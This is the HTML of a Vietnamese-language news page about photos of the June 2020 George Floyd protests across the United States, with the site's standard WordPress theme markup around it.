	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pháp Luật" class="entry-crumb" href="https://nuocanh.uk/category/phap-luat">Pháp Luật</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7109" class="post-7109 post type-post status-publish format-standard has-post-thumbnail category-featured category-phap-luat" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >02/06/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Khi George Floyd thiệt mạng vào ngày 25/5, cơn thịnh nộ của toàn nước Mỹ bén lửa. Truyền thông phẫn nộ, người dân tức giận, tất cả đã châm ngòi cho các cuộc biểu tình trên khắp nước Mỹ, và từ đó dẫn tới những hành vi phá hoại, cướp bóc và đụng độ với cảnh sát.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464" target="_blank" rel="nofollow" class="u67db5874342b695188b054b63c7acdff"><!-- INLINE RELATED POSTS 1/2 //--><style> .u67db5874342b695188b054b63c7acdff , .u67db5874342b695188b054b63c7acdff .postImageUrl , .u67db5874342b695188b054b63c7acdff .centered-text-area { min-height: 80px; position: relative; } .u67db5874342b695188b054b63c7acdff , .u67db5874342b695188b054b63c7acdff:hover , .u67db5874342b695188b054b63c7acdff:visited , .u67db5874342b695188b054b63c7acdff:active { border:0!important; } .u67db5874342b695188b054b63c7acdff .clearfix:after { content: ""; display: table; clear: both; } .u67db5874342b695188b054b63c7acdff { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u67db5874342b695188b054b63c7acdff:active , .u67db5874342b695188b054b63c7acdff:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u67db5874342b695188b054b63c7acdff .centered-text-area { width: 100%; position: relative; } .u67db5874342b695188b054b63c7acdff .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u67db5874342b695188b054b63c7acdff .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u67db5874342b695188b054b63c7acdff .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u67db5874342b695188b054b63c7acdff:hover .ctaButton { background-color: #E67E22!important; } .u67db5874342b695188b054b63c7acdff .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u67db5874342b695188b054b63c7acdff .u67db5874342b695188b054b63c7acdff-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u67db5874342b695188b054b63c7acdff:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u67db5874342b695188b054b63c7acdff-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Vết cắn giúp bỏ tù kẻ hiếp dâm</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image size-large"><img loading="lazy" width="660" height="410" src="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg" alt="" class="wp-image-7110" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg 660w, https://nuocanh.uk/wp-content/uploads/2020/06/1-300x186.jpg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/1-356x220.jpg 356w" sizes="(max-width: 660px) 100vw, 660px" /></figure>



<p>Người biểu tình tập hợp trước cửa Nhà Trắng (Washington D.C) ngày 31/5, nhằm phản đối về cái chết của George Floyd tại thành phố Minneapolis (tiểu bang Minnesota).</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-1591057694913644542233.jpeg" alt="" class="wp-image-7111" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-1591057694913644542233.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-1591057694913644542233-300x200.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<p>Khỏi lửa ngập tràn trên đường phố Washington (31/5).</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="431" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-15910576977102077414041.jpeg" alt="" class="wp-image-7112" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-15910576977102077414041.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-15910576977102077414041-300x209.jpeg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-15910576977102077414041-604x420.jpeg 604w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-1-15910576977102077414041-100x70.jpeg 100w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<p>Cảnh sát sử dụng đạn hơi cay với đám đông quá khích (Brooklyn, New York).</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/bien-the-sars-cov-2-moi-tai-anh-co-kha-nang-gay-tu-vong-cao-hon-7801" target="_blank" rel="nofollow" class="u03068d03f45bebdfb0a823dd41ff1b39"><!-- INLINE RELATED POSTS 2/2 //--><style> .u03068d03f45bebdfb0a823dd41ff1b39 , .u03068d03f45bebdfb0a823dd41ff1b39 .postImageUrl , .u03068d03f45bebdfb0a823dd41ff1b39 .centered-text-area { min-height: 80px; position: relative; } .u03068d03f45bebdfb0a823dd41ff1b39 , .u03068d03f45bebdfb0a823dd41ff1b39:hover , .u03068d03f45bebdfb0a823dd41ff1b39:visited , .u03068d03f45bebdfb0a823dd41ff1b39:active { border:0!important; } .u03068d03f45bebdfb0a823dd41ff1b39 .clearfix:after { content: ""; display: table; clear: both; } .u03068d03f45bebdfb0a823dd41ff1b39 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u03068d03f45bebdfb0a823dd41ff1b39:active , .u03068d03f45bebdfb0a823dd41ff1b39:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u03068d03f45bebdfb0a823dd41ff1b39 .centered-text-area { width: 100%; position: relative; } .u03068d03f45bebdfb0a823dd41ff1b39 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u03068d03f45bebdfb0a823dd41ff1b39 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u03068d03f45bebdfb0a823dd41ff1b39 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u03068d03f45bebdfb0a823dd41ff1b39:hover .ctaButton { background-color: #E67E22!important; } .u03068d03f45bebdfb0a823dd41ff1b39 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u03068d03f45bebdfb0a823dd41ff1b39 .u03068d03f45bebdfb0a823dd41ff1b39-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u03068d03f45bebdfb0a823dd41ff1b39:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u03068d03f45bebdfb0a823dd41ff1b39-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Biến thể SARS-CoV-2 mới tại Anh có khả năng gây tử vong cao hơn</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-2-15910576977121278413388.jpeg" alt="" class="wp-image-7113" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-2-15910576977121278413388.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-2-15910576977121278413388-300x200.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<p>Người biểu tình bị ảnh hưởng từ đạn hơi cay của cảnh sát tại Washington (31/5).</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="660" height="459" src="https://nuocanh.uk/wp-content/uploads/2020/06/1-1591057808590103904239.jpeg" alt="" class="wp-image-7114" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/1-1591057808590103904239.jpeg 660w, https://nuocanh.uk/wp-content/uploads/2020/06/1-1591057808590103904239-300x209.jpeg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/1-1591057808590103904239-604x420.jpeg 604w, https://nuocanh.uk/wp-content/uploads/2020/06/1-1591057808590103904239-100x70.jpeg 100w" sizes="(max-width: 660px) 100vw, 660px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="660" height="440" src="https://nuocanh.uk/wp-content/uploads/2020/06/2-1591057808594126110560.jpeg" alt="" class="wp-image-7115" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/2-1591057808594126110560.jpeg 660w, https://nuocanh.uk/wp-content/uploads/2020/06/2-1591057808594126110560-300x200.jpeg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/2-1591057808594126110560-630x420.jpeg 630w" sizes="(max-width: 660px) 100vw, 660px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="660" height="439" src="https://nuocanh.uk/wp-content/uploads/2020/06/3-15910578085981611958557.jpeg" alt="" class="wp-image-7117" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/3-15910578085981611958557.jpeg 660w, https://nuocanh.uk/wp-content/uploads/2020/06/3-15910578085981611958557-300x200.jpeg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/3-15910578085981611958557-631x420.jpeg 631w" sizes="(max-width: 660px) 100vw, 660px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-5-1591057697721935893507.jpeg" alt="" class="wp-image-7118" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-5-1591057697721935893507.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-5-1591057697721935893507-300x200.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<p>Người biểu tình mặc sức cướp phá rồi đốt ngay trước cửa hiệu thuốc CVS (Raleigh, North Carolina) ngày 30/5. Lửa bùng lên khắp nơi (Washington, 31/5).</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-3-15910576977141612062707.jpeg" alt="" class="wp-image-7119" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-3-15910576977141612062707.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-3-15910576977141612062707-300x200.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-6-15910576977251038679803.jpeg" alt="" class="wp-image-7120" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-6-15910576977251038679803.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-6-15910576977251038679803-300x200.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="419" src="https://nuocanh.uk/wp-content/uploads/2020/06/photo-8-15910576977291787722673.jpeg" alt="" class="wp-image-7121" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/photo-8-15910576977291787722673.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/06/photo-8-15910576977291787722673-300x203.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /></figure>



<p>Người biểu tình tấn công xe cảnh sát bằng mọi thứ (31/5).</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="660" height="440" src="https://nuocanh.uk/wp-content/uploads/2020/06/6-1591057874967955295569.jpeg" alt="" class="wp-image-7122" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/6-1591057874967955295569.jpeg 660w, https://nuocanh.uk/wp-content/uploads/2020/06/6-1591057874967955295569-300x200.jpeg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/6-1591057874967955295569-630x420.jpeg 630w" sizes="(max-width: 660px) 100vw, 660px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="660" height="439" src="https://nuocanh.uk/wp-content/uploads/2020/06/5-159105787496365892619.jpeg" alt="" class="wp-image-7123" srcset="https://nuocanh.uk/wp-content/uploads/2020/06/5-159105787496365892619.jpeg 660w, https://nuocanh.uk/wp-content/uploads/2020/06/5-159105787496365892619-300x200.jpeg 300w, https://nuocanh.uk/wp-content/uploads/2020/06/5-159105787496365892619-631x420.jpeg 631w" sizes="(max-width: 660px) 100vw, 660px" /></figure>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-anh-vua-don-sinh-nhat-lan-thu-94-7105">Nữ hoàng Anh vừa đón sinh nhật lần thứ 94</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/mot-cau-be-17-tuoi-tu-tu-vi-ap-luc-hoc-tap-trong-thoi-gian-phong-toa-vi-covid-19-7125">Một cậu bé 17 tuổi tự tử vì áp lực học tập trong thời gian phong tỏa vì Covid-19</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/uk">Tin Tức Nước Anh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tin Tức Nước Anh"></span><meta itemprop="datePublished" content="2020-06-02T09:52:57+01:00"><meta itemprop="dateModified" content="2020-06-02T09:52:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="410"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
